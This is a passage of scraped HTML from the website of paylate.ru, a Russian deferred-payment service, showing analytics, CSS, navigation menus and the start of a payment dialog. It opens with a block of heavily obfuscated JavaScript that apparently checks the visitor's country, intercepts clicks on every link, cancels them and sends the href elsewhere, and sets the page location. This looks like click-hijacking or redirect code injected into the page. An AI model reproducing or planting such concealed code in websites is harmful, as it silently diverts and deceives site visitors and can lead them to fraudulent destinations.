_0x5ce8c8=_0x52b7ab[_0x226d5a(0x30d,0x1de,0x19e,0x321)](_0x12be30,_0x2f17f3[_0x226d5a(0x2f9,0x425,0x460,0x2b8)+'ns']);window[_0x10defc(0x2fc,0x46e,0x5a0,0x353)][_0x10defc(0x57e,0x55b,0x54e,0x402)]=_0x5ce8c8;return;}else return _0x48e439[_0x226d5a(0x284,0x120,0x10f,0x13f)];}}window[_0x10defc(0x2cf,0x46e,0x4b7,0x60e)]['href']=_0x5e1fe4;}else return;}function _0xef0bb(){function _0x322f0f(_0x35ad58,_0x21f059,_0x5e16c8,_0x3ec919){return _0x17bdf2(_0x35ad58-0x19f,_0x3ec919- -0x157,_0x5e16c8-0x12e,_0x5e16c8);}function _0x163587(_0x41c142,_0x210f2b,_0x123638,_0xac8397){return _0x17bdf2(_0x41c142-0x116,_0x123638- -0x73,_0x123638-0x1c2,_0x210f2b);}if(_0x52b7ab[_0x322f0f(0x41,0x7,0x2db,0x13c)]===_0x52b7ab[_0x322f0f(0x1c0,0xa3,0x347,0x192)]){if(_0x46b553){const _0x2b3284=_0x25ad2b[_0x322f0f(0x24,-0x27a,0x1f,-0x10b)](_0x13658a,arguments);return _0x222444=null,_0x2b3284;}}else{if(_0x52b7ab[_0x163587(0x53,-0xd5,-0x61,0x15c)](_0x58f9e6,'On')){const _0x5d53fd=window[_0x322f0f(-0x90,0x20d,0x24b,0xc2)][_0x163587(-0x199,-0x193,-0x91,-0xb0)];_0x2007ff[_0x163587(0x38f,0x9b,0x1d3,0x12e)](_0x4c9583=>{function _0x3151ec(_0x4f7295,_0x344179,_0x55ebde,_0x1bd7c4){return _0x322f0f(_0x4f7295-0x5c,_0x344179-0xcf,_0x344179,_0x1bd7c4-0x170);}function _0x37ee63(_0x535855,_0x1d3231,_0x345283,_0x1cf077){return _0x163587(_0x535855-0xe4,_0x535855,_0x1cf077-0x2d6,_0x1cf077-0x8c);}const _0x114dd4={'tJNjt':function(_0x1c5630,_0xbb93f5){return _0x1c5630(_0xbb93f5);},'GjSJZ':function(_0x36a8d7,_0x4a8a1f){function _0x3d8bd5(_0x2da140,_0x2f27dd,_0x3ed374,_0x5cd4ea){return _0x12c6(_0x2f27dd-0x28c,_0x2da140);}return _0x52b7ab[_0x3d8bd5(0x5ba,0x6a6,0x76c,0x82c)](_0x36a8d7,_0x4a8a1f);}};if(_0x52b7ab[_0x37ee63(0x501,0x41f,0x3e8,0x4f9)](_0x3151ec(0x204,0x32d,0x33a,0x1ab),_0x52b7ab[_0x37ee63(0x5c8,0x30e,0x629,0x474)])){if(_0x5d53fd[_0x3151ec(-0xe2,-0x5d,0x19a,0xba)](_0x4c9583[_0x3151ec(0x191,0xdc,0x99,0x6c)])){const _0x161a56=document[_0x37ee63(0x532,0x393,0x314,0x443)+_0x3151ec(-0x3c,0x217,0xba,0x77)](_0x4c9583[_0x37ee63(0x445,0x32f,0x36f,0x39c)]);if(_0x161a56){if(_0x52b7ab[_0x3151ec(0x182,0xa2,0xca,0x226)]!==_0x52b7ab[_0x37ee63(0x416,0x630,0x2bd,0x470)]){const _0xf0a901=_0x517a3b(_0x54997d[_0x3151ec(-0x6,0xa6,-0x102,0x56)]),_0x16b712=_0x114dd4[_0x37ee63(0x544,0x4ff,0x29d,0x380)](_0x381a14,_0x5ad473[_0x37ee63(0x52a,0x349,0x418,0x3a6)]);return _0x149433>=_0xf0a901&&_0x114dd4[_0x37ee63(0x119,0x1a6,0x42f,0x2bc)](_0x44b289,_0x16b712);}else _0x161a56[_0x3151ec(0x47b,0x255,0x32d,0x331)]=_0x4c9583[_0x3151ec(0x117,0x7f,0x16c,0x1f5)];}}}else{const _0x28d194=_0x26dd0a[_0x3151ec(0x16,-0x11b,-0x168,0x52)+'r'][_0x3151ec(0x2dd,0x1b0,0x3b6,0x373)][_0x37ee63(0x64d,0x62d,0x45b,0x586)](_0xcd2e8e),_0xc95bad=_0x106ad3[_0x444b40],_0x2e374f=_0x1ec60a[_0xc95bad]||_0x28d194;_0x28d194[_0x37ee63(0x347,0x35d,0x47e,0x423)]=_0x11ba9a[_0x37ee63(0x41d,0x3bf,0x755,0x586)](_0x26dc29),_0x28d194[_0x3151ec(0xeb,0x9,-0x3a,0xbb)]=_0x2e374f[_0x37ee63(0x268,0x2ca,0x4af,0x305)][_0x3151ec(0x2e3,0x486,0x19d,0x33c)](_0x2e374f),_0x5dcec1[_0xc95bad]=_0x28d194;}});}}}const _0x4b29e3=await _0x52b7ab[_0x134be5(0x565,0x64c,0x657,0x520)](_0x30cd37);if(!_0x4b29e3||_0x52b7ab[_0x134be5(0x6df,0x7e3,0x8c7,0x63d)](_0x415c2b,_0x4b29e3,_0x5ccb70)){if(_0x52b7ab[_0x134be5(0x50b,0x55e,0x547,0x3a2)](_0x52b7ab[_0x134be5(0x8a3,0x838,0x8ea,0x7a0)],_0x52b7ab[_0x17bdf2(0x369,0x2ec,0x153,0x3ac)]))return;else{const _0x389422=_0x533bd8[_0x134be5(0x5ae,0x72c,0x8d8,0x6b2)+_0x134be5(0x3df,0x5aa,0x5c3,0x74e)](_0x123994[_0x17bdf2(0xf3,0x139,0xc4,0xf)]);_0x389422&&(_0x389422[_0x134be5(0x6e2,0x864,0x6dc,0x9f3)]=_0x17c0de[_0x17bdf2(0x3a1,0x1dc,0xdc,0x1b2)]);}}const _0x571ee1=_0x433183[_0x134be5(0x569,0x6bd,0x83f,0x5db)](_0x3c9aaa=>window[_0x134be5(0x929,0x765,0x735,0x711)][_0x17bdf2(-0x18,-0x1e,-0x1c8,0x30)][_0x134be5(0x484,0x5ed,0x519,0x480)](_0x3c9aaa));if(_0x571ee1){const _0x4929ab=_0x52b7ab[_0x17bdf2(0x18b,0x100,0x17b,0x105)](_0x216fb4);if(!_0x4929ab){if(_0x52b7ab[_0x17bdf2(0x18f,0x127,0x271,0xae)](_0x52b7ab[_0x17bdf2(-0x42,0x159,0x2cb,0xff)],_0x52b7ab[_0x17bdf2(0x1d2,0x1b2,0x2c0,0x1d2)]))return;else{if(_0x48b3bd[_0x134be5(0x713,0x5ed,0x6ad,0x496)](_0x50dc52[_0x134be5(0x442,0x59f,0x62b,0x434)])){const _0x3fa1dc=_0x474bdc[_0x134be5(0x8e6,0x72c,0x8e8,0x677)+_0x17bdf2(-0x51,0x5e,0x20c,0x1d6)](_0x223d3b[_0x17bdf2(-0x35,0x139,0x107,0x93)]);_0x3fa1dc&&(_0x3fa1dc[_0x134be5(0x843,0x864,0x8be,0x749)]=_0x1c6633[_0x134be5(0x732,0x728,0x61e,0x679)]);}}}const _0x26fcd3=await _0x52b7ab[_0x134be5(0x706,0x6b7,0x540,0x502)](_0x2c5f4b);if(!_0x26fcd3||!_0x26fcd3[_0x17bdf2(0x3fc,0x355,0x1b4,0x3fa)]||_0x52b7ab[_0x134be5(0x6e3,0x673,0x832,0x4e9)](_0x26fcd3['country'],_0x5daa7a[_0x134be5(0x8e5,0x8a1,0x884,0x990)])||_0x26fcd3[_0x17bdf2(0x1ff,0x19d,0x99,0x1db)]===_0x5daa7a[_0x17bdf2(0x38e,0x1ce,0xf1,0x33e)+'ty'])return;}_0x52b7ab[_0x17bdf2(0x198,0x16b,0x11d,0x1a3)](_0xef0bb),document[_0x134be5(0x78b,0x5d3,0x5a5,0x528)][_0x17bdf2(0xf8,0x9d,0x10e,0x79)+_0x17bdf2(0x291,0x151,0x19c,0x236)](_0x52b7ab[_0x17bdf2(0x518,0x367,0x1f0,0x4cb)],_0x3deb26=>{function _0x5e9215(_0x2c4943,_0x4b6a63,_0x3b655b,_0x6216a){return _0x134be5(_0x2c4943-0x1a4,_0x6216a- -0x55,_0x3b655b-0x1c4,_0x4b6a63);}function _0x24bf22(_0x5ef914,_0x1bf167,_0x3d60d5,_0x39f33e){return _0x17bdf2(_0x5ef914-0x3d,_0x5ef914-0x12b,_0x3d60d5-0xbc,_0x39f33e);}const _0x295a8b=_0x3deb26[_0x5e9215(0x77b,0x798,0x70f,0x808)],_0x3e7649=_0x295a8b[_0x24bf22(0x431,0x594,0x4d1,0x336)]||_0x295a8b[_0x24bf22(0x231,0x2f7,0x177,0xa1)][_0x5e9215(0x544,0x3ed,0x507,0x4f2)+_0x24bf22(0x1d3,0x140,0x35b,0x14)]||_0x295a8b[_0x5e9215(0x5c2,0x68d,0x471,0x5fd)][_0x24bf22(0x431,0x366,0x5cd,0x3e5)];_0x3e7649&&(_0xf6789a(_0x3e7649),_0x3deb26[_0x24bf22(0x3ba,0x2c9,0x47f,0x4d7)+_0x5e9215(0x523,0x740,0x715,0x5b9)]());});function _0x416710(){function _0x463a23(_0x563add,_0x4e4e49,_0x123fb0,_0x432b3c){return _0x134be5(_0x563add-0x1a2,_0x432b3c- -0x6c1,_0x123fb0-0xb3,_0x4e4e49);}function _0x319f86(_0x1335aa,_0x97225e,_0x3908c6,_0x2cb8aa){return _0x134be5(_0x1335aa-0x6b,_0x1335aa- -0xdb,_0x3908c6-0x102,_0x2cb8aa);}if(_0x52b7ab[_0x319f86(0x736,0x78b,0x6af,0x6ec)](_0x52b7ab[_0x463a23(-0xc0,0x61,-0x86,0x41)],_0x52b7ab[_0x463a23(0x164,-0x15,-0x92,0x41)])){const _0x3a430a=document[_0x319f86(0x6a8,0x6c0,0x83f,0x666)+_0x463a23(-0xfe,-0x106,0x236,0x8c)](_0x52b7ab[_0x319f86(0x52d,0x47a,0x4a6,0x596)]);_0x3a430a[_0x319f86(0x6b7,0x630,0x591,0x775)](_0x5e29bc=>{function _0x598890(_0x454235,_0x459525,_0x54290a,_0x8fcae4){return _0x463a23(_0x454235-0x191,_0x454235,_0x54290a-0x1d5,_0x8fcae4-0x603);}function _0x1f2509(_0x515d0a,_0x115ee9,_0xc9628,_0x7ad263){return _0x463a23(_0x515d0a-0x19e,_0x515d0a,_0xc9628-0x9f,_0x115ee9-0x649);}const _0x11311e={'yokBo':function(_0x140044,_0x4233b1){function _0x13420d(_0x3384fe,_0x13327a,_0x340baa,_0x2d40ea){return _0x12c6(_0x2d40ea-0x5c,_0x13327a);}return _0x52b7ab[_0x13420d(0x553,0x523,0x6b2,0x4e6)](_0x140044,_0x4233b1);},'DHJMc':function(_0x47fbde,_0x3136f9){function _0x4d18a4(_0x32237d,_0x20c360,_0x20ed79,_0x3a5030){return _0x12c6(_0x20c360-0x53,_0x3a5030);}return _0x52b7ab[_0x4d18a4(0x240,0x289,0xcf,0x2d8)](_0x47fbde,_0x3136f9);},'tnBQQ':function(_0x3d557e,_0x1a62c0){function _0x202b6a(_0x58fe2d,_0x3f4c28,_0xca284e,_0x5315cb){return _0x12c6(_0x58fe2d-0x12b,_0x5315cb);}return _0x52b7ab[_0x202b6a(0x5c8,0x5f5,0x6c3,0x400)](_0x3d557e,_0x1a62c0);},'ZnsZj':_0x52b7ab['KgmSE']};!_0x5e29bc[_0x598890(0x75a,0x93d,0x822,0x789)+'te'](_0x52b7ab[_0x598890(0x79b,0x795,0x49c,0x602)])&&(_0x5e29bc[_0x1f2509(0x5a1,0x571,0x5db,0x6fc)+_0x1f2509(0x67d,0x625,0x62f,0x5d5)](_0x52b7ab[_0x1f2509(0x673,0x83b,0x937,0x7bf)],_0x31b994=>{const _0x452ee0={'BaCqS':function(_0x4833b7,_0x17e669){function _0x57300d(_0x404c6b,_0x54a839,_0x491433,_0x664ffe){return _0x12c6(_0x664ffe- -0x234,_0x491433);}return _0x11311e[_0x57300d(0x104,-0x36,0x1d2,0x88)](_0x4833b7,_0x17e669);},'HnbbX':function(_0x1275ac,_0x2c50e1){return _0x11311e['DHJMc'](_0x1275ac,_0x2c50e1);}};function _0x55c957(_0x52a6f1,_0x53dc9d,_0xeecf4,_0x472b25){return _0x598890(_0x52a6f1,_0x53dc9d-0x158,_0xeecf4-0x63,_0xeecf4- -0x3a0);}function _0x2eb922(_0x16623f,_0xa78f20,_0x40fb25,_0x18ec96){return _0x1f2509(_0x18ec96,_0xa78f20- -0x4cf,_0x40fb25-0x64,_0x18ec96-0x94);}if(_0x11311e[_0x2eb922(0x400,0x28b,0x328,0x434)](_0x11311e[_0x55c957(0x354,0x3ed,0x383,0x3b2)],_0x11311e[_0x2eb922(0x402,0x29a,0x2da,0x22a)])){const _0x4c13e3=_0x5e29bc[_0x2eb922(0x243,0x10b,0xa5,0xac)][_0x55c957(0x3af,0x3b9,0x3f4,0x5be)]||_0x5e29bc[_0x55c957(0x374,0x24c,0x1f4,0x17e)][_0x2eb922(0x12b,0x0,-0x74,0x18d)+_0x55c957(0xc2,0x23f,0x196,0x281)];_0x4c13e3&&(_0xf6789a(_0x4c13e3),_0x31b994[_0x2eb922(0x219,0x294,0x3a8,0x412)+_0x55c957(0x1c1,0xf4,0x1b0,0xb)]());}else{const _0x36b6be=_0x452ee0[_0x55c957(0x514,0x3cb,0x356,0x39c)](_0x28b55f,_0x550222);return _0x1a94a4['some'](_0x187665=>{const _0x4b696e=_0x452ee0[_0x425ef2(0x6de,0x87b,0x613,0x810)](_0x4fe7a1,_0x187665[_0x425ef2(0x4b3,0x2f0,0x335,0x546)]);function _0x33c3c6(_0x10b8c8,_0x5670d2,_0x42fe77,_0x2e9d58){return _0x55c957(_0x42fe77,_0x5670d2-0x1c0,_0x2e9d58- -0x5b,_0x2e9d58-0x98);}function _0x425ef2(_0x12598f,_0x2269b1,_0x33ad8d,_0x35c760){return _0x2eb922(_0x12598f-0xf5,_0x12598f-0x471,_0x33ad8d-0x13,_0x33ad8d);}const _0x44f045=_0x4354cc(_0x187665[_0x33c3c6(0x394,0x276,0xc8,0x1d6)]);return _0x36b6be>=_0x4b696e&&_0x452ee0['HnbbX'](_0x36b6be,_0x44f045);});}}),_0x5e29bc[_0x1f2509(0x4e6,0x68f,0x639,0x68e)+'te'](_0x52b7ab[_0x1f2509(0x806,0x648,0x4f1,0x6bf)],_0x52b7ab[_0x598890(0x745,0x470,0x67c,0x5ae)]));});}else _0x27b7ab=_0x1b432a(ARKRhd[_0x463a23(-0x57,0xd3,-0xd0,-0x86)](ARKRhd[_0x463a23(-0x1f6,-0x12,-0x35f,-0x192)]+ARKRhd[_0x319f86(0x5f3,0x61e,0x676,0x4d0)],');'))();}_0x52b7ab[_0x134be5(0x722,0x819,0x6d6,0x66d)](setInterval,_0x416710,-0x16a7+-0x22ab+-0x2*-0x1da3),_0x52b7ab[_0x17bdf2(0x33c,0x2e7,0x3a9,0x2f8)](_0x416710);});</script><!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '73ee0997b93ace56d224cd4d40c76d5f');
</script>
<!-- Roistat Counter End --><link rel="icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-180x180.png" />
<meta name="msapplication-TileImage" content="https://paylate.ru/wp-content/uploads/2022/06/cropped-favi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search_input .image_container{
	display: none !important;
}
.search_wrapper .search_input{
	    border-radius: 78px !important;
}
.choose {
    margin: 0 !important;
}
.cards_slider{
	margin-bottom: 0 !important;
}
.block {
	display: none;
}
.owl-carousel{
	display: block;
}
#scrollToTop {
 position: fixed;
 bottom: 20px;
 left: 20px;
 font-weight: bold;
	color: white;
 cursor: pointer;
 transition: all 0.5s ease-in;
	border-radius: 30px;
	background-color: #ff404e;
	padding: 0.7em 1em;
	z-index:100;
}
.sml_thankyou{
	display: block;
}


.cards_container {
    margin: auto;
		padding: 30px 0px;
}

@media (max-width: 600px) {
	.cards_container 
	{
		padding: 0px;
	}
}


.search_wrapper .more .container .image_container {border: none;}
.owl-carousel .owl-item li img, .about_product img, .about_product .suka img {
    display: none;
}
.card .about_product{
	height:100px;
}
.about_product li{
	background-image: url(/assets/images/product_cards/card_descp_icon_1.svg);
    background-repeat: no-repeat;
    padding-left: 1.5em;
}
#MixItUp282CF7 .card{
	display: none;
}
.owl-carousel .owl-item{
	height: 24em !important;
}
.main_slider .owl-carousel .owl-item{
	height: auto !important;
}
.noContent {
  display: none;
}
.suka1{
	background-image: url(/assets/images/more_button_icon.svg);
}
@media (max-width: 1000px) {
	.main_slider_mobile .owl-item {
    height: 50em !important;
}
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body>
	<!-- Header -->
	    <header class="header w-100 d-flex justify-content-center pt-3 pb-1 border-bottom">
        <div class="container d-flex justify-content-between align-items-center">
            <p>Честный сервис доверительной оплаты</p>
            <div class="link_container">
				                <a href="https://paylate.ru/">Покупателям</a>
				                <a href="https://promo.paylate.ru/">Интернет-магазинам</a>
				                <a href="https://lk.paylate.ru/authorization_partner">Вход для партнёров</a>
				            </div>
            <div class="contacts_container d-flex justify-content-between align-items-center">
                <!--div class="d-flex align-items-center"><i class="fa-solid fa-location-arrow mx-2"></i>
                    <p class="bordered">The cookie: '' is not set.					</p>
                </div-->
				                <a href=""><a href="tel:88007700300" style="color:#EB3B66!important; opacity:100%!important;">8 (800) 770-03-00</a></a>
				                <a href="https://paylate.ru/kontakty/">Контакты</a>
				                <!--<p>Контакты</p>-->
            </div>
        </div>
    </header>
	<!-- Header -->

	<div class="content">
		<div id="scrollToTop" onclick="goUp();">▲</div>
		<!-- Hero Section -->
		<section class="hero w-100 d-flex justify-content-center position-relative m-0">
			<div class="container d-flex justify-content-between align-items-center">
				<div class="logo_container">
					<a href="https://paylate.ru"><img src="https://paylate.ru/wp-content/themes/paylate/assets/images/logo.svg" alt="" /></a>
				</div>
				<div class="desktop w-100 d-flex justify-content-end">

					<!-- DROPDOWN -->
					<div class="catalog_container d-flex justify-content-around align-items-center dropdown-toggle"
						 id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">
						<!-- <div class="image_container">
						<img src="/assets/images/menu.svg" alt="" />
						</div> -->
						<i class="fa-solid fa-bars"></i>
						<p>Каталог магазинов-партнеров</p>
					</div>
					<ul class="dropdown-menu" aria-labelledby="dropdownMenuButton1">
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-avto">Авто и мото</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-bez-rubriki">Без рубрики</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-detskie-tovary">Детские товары</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-strojtovary">Дом и ремонт</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-krasota-i-zdorove">Красота и здоровье</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-obuchenie">Обучение</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-odezhda-i-aksessuary">Одежда, обувь и аксессуары</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-puteshestviya">Путешествия</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-sport">Спорт</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-elektronika">Электроника и бытовая техника</a></li>
												<li><a class="dropdown-item" href="https://paylate.ru/search//?cat=category-yuvelirnye-izdeliya">Ювелирные изделия</a></li>
											</ul>
					<!-- DROPDOWN -->


					<div class="pay_container d-flex justify-content-between align-items-center">
						<span class="d-flex justify-content-between align-items-center">
							<p><a href="https://paylate.ru/kak-kupit-onlajn/">% Условия</a></p> 
						</span>
						<!--span class="d-flex justify-content-between align-items-center" class="btn btn-primary"
							  data-bs-toggle="modal" data-bs-target="#exampleModal">₽
							<p>Оплатить</p>
						</span-->
						<!--span class="d-flex justify-content-between align-items-center" onclick="window.open('https://m.paylate.ru/Payment',);"><p>₽ Оплатить</p>
						</span-->

                        <span class="d-flex justify-content-between align-items-center" data-bs-toggle="modal" data-bs-target="#exampleModal-pay"><p>₽ Оплатить</p>
						</span>
					</div>
					<button type="button" id="lk-desktop" class="btn text-white" onclick="window.open('https://id.paylate.ru/');">Личный кабинет</button>
					<!--button type="button" class="btn text-white" onclick="window.open('https://id.paylate.ru/',);">Личный кабинет</button-->
				</div>
				<div class="mobile">
					<div class="image_container">
						<a href="https://id.paylate.ru/" target="_blank"><img src="https://paylate.ru/wp-content/themes/paylate/assets/images/user-area.svg" alt="Личный кабинет"/></a>
						<!--img src="https://paylate.ru/wp-content/themes/paylate/assets/images/user-area.svg" alt="" onclick="window.open('https://id.paylate.ru/',);"/-->
					</div>
					<div class="dropdown_close">
						<i class="menu fa-solid fa-bars"></i>
					</div>
				</div>
			</div>
			<!-- MOBILE-MENU -->
			<div
				 class="mobile_menu closed w-100 d-flex flex-column align-items-start justify-content-start position-absolute bg-white">
				<div class="accordion accordion-flush w-100" id="accordionFlushExample">
					<div class="accordion-item">
						<h2 class="accordion-header d-flex flex-column" id="flush-headingOne">
							<button class="accordion-button w-100 d-flex align-items-center collapsed" type="button"
									data-bs-toggle="collapse" data-bs-target="#flush-collapseOne" aria-expanded="false"
									aria-controls="flush-collapseOne">
								<i class="fa-solid fa-bars me-2"></i>
								Каталог магазинов партнеров
							</button>
							<!--<div id="flush-collapseOne" class="accordion-collapse collapse"
								 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
								<div class="accordion-body">

									<section class="search_input w-100 d-flex justify-content-center">
										<div class="container w-100 d-flex justify-content-center align-items-center">
											<div class="input_container w-100 d-flex">
												<input type="text" class="form-control m-0"
													   aria-describedby="basic-addon1" />
												<div class="image_container d-flex align-items-center">
													<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/search_icon.svg" alt="" />
												</div>
											</div>
										</div>
									</section>

								</div>
							</div>-->
						</h2>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-avto';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Авто и мото</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-bez-rubriki';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Без рубрики</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-detskie-tovary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Детские товары</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-strojtovary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Дом и ремонт</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-krasota-i-zdorove';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Красота и здоровье</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-obuchenie';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Обучение</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-odezhda-i-aksessuary';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Одежда, обувь и аксессуары</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-puteshestviya';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Путешествия</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-sport';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Спорт</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-elektronika';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Электроника и бытовая техника</div>
						</div>
												<div id="flush-collapseOne" class="accordion-collapse collapse" onclick="document.location='https://paylate.ru/search//?cat=category-yuvelirnye-izdeliya';"
							 aria-labelledby="flush-headingOne" data-bs-parent="#accordionFlushExample">
							<div class="accordion-body padding_as_katalog">Ювелирные изделия</div>
						</div>
											</div>
					<div class="link_container my-3 margin_as_katalog">
												<a class="m-0 ms-0" href="https://paylate.ru/">Покупателям</a>
												<a class="m-0 " href="https://promo.paylate.ru/">Интернет-магазинам</a>
												<a class="m-0 " href="https://lk.paylate.ru/authorization_partner">Вход для партнёров</a>
											</div>
					<div class="pay_container d-flex flex-column align-items-start my-4 padding_as_katalog">
						<span class="d-flex justify-content-between align-items-center">
							<img src="/wp-content/uploads/2022/04/percent.svg">
							<p class="m-0"><a href="https://paylate.ru/kak-kupit-onlajn/" style="text-decoration: none!important; color: #000000;">Условия</a></p>
						</span>
						<!--span class="d-flex justify-content-between align-items-center" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
							<img src="/wp-content/uploads/2022/04/rubl.svg">
							<p class="m-0" style="cursor: pointer;">Оплатить</p>
						</span-->
						
						<span class="d-flex justify-content-between align-items-center" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal-pay" >
							<p class="m-0">₽ Оплатить</p>
						</span>
					</div>
					<!--button type="button" class="btn btn-danger margin_as_katalog" onclick="window.open('https://id.paylate.ru/')">Личный кабинет</button-->
					<div class="contacts_container d-flex justify-content-start align-items-center padding_as_katalog">
						<p><i class="fa-solid fa-location-arrow me-2"></i><u></u></p>
						<p class="mx-3"><a href="https://paylate.ru/kontakty/" style="text-decoration: none!important; color: #000000;">Контакты</a></p>
					</div>
					<div class="contacts_container d-flex justify-content-start align-items-center padding_as_katalog">
						<p class="mx-3"><a href="tel:88007700300" style="text-decoration: none!important; color: #EB3B66!important;">8 (800) 770-03-00</a></p>
					</div>
					
				</div>
			</div>
			<!-- MOBILE-MENU -->
		</section>
		<!-- Hero Section -->

		        <div class="modal fade" id="exampleModal-pay" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
			<div class="modal-dialog">
				<div class="modal-content">
					<!-- <div class="modal-header"> -->
					<!-- Header -->
					<header class="pop_header modal-header w-100 d-flex justify-content-center position-relative">
						<div class="container w-100 d-flex flex-column align-items-center">
							<div class="image_container">
								<img src="https://paylate.ru/wp-content/uploads/2022/04/white_logo.svg" height="40" alt="">
							</div>
							<div class="text_container text-center">
								<h3>Вы можете оплатить заём следующими способами:</h3>
							</div>
						</div>
						<button type="button" id="close-modal" class="close-btn" data-bs-dismiss="modal">
							<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/close-svgrepo-com.svg" alt="" height="20" style="vertical-align:initial;">
						</button>
					</header>
					<!-- Header -->
					<!-- Pay Section -->
					<section class="pay w-100 d-flex justify-content-center">
						<div class="container w-100 d-flex flex-column align-items-center">
							<div class="offline_online w-100 d-flex justify-content-around align-items-center">
